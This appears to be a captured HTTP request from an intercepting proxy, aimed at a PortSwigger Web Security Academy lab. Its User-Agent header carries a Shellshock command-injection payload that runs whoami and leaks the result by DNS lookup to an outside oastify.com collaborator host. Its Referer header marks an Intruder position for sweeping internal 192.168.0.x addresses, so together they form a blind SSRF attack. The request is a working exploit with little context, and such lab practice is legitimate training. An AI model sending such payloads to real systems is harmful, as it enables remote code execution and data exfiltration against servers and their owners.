 目标: https://0a5c001303d49d8980cae4d500000080.web-security-academy.net
1 GET /product?productId=1 HTTP/2
2 Host: 0a5c001303d49d8980cae4d500000080.web-security-academy.net
3 Cookie: session=PoNUmDifXG0jVKrHOPSM0X2uGdHEFBO5
4 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).n0ouqyl17ivva54cpmbecgq9z05rtshh.oastify.com
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.§1§:8080
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18
19